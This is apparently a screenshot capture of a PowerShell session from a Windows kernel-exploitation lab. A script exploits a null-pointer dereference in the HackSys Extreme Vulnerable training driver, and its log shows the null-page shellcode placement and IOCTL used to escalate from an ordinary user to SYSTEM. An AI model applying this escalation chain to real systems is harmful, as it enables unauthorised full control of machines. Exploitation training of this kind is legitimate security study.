 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f>
PS C:\Users\b33f> .\Desktop\Kernel_NullDeref.ps1
[>] Allocating ring0 payload..
[+] Payload size: 56
[+] Payload address: 0x04A50000
[>] Allocating process null page..
[+] Success
[+] Writing shellcode pointer to 0x00000004
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1240
[>] Sending buffer..
[+] Buffer length: 4
[+] IOCTL: 0x22202B
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>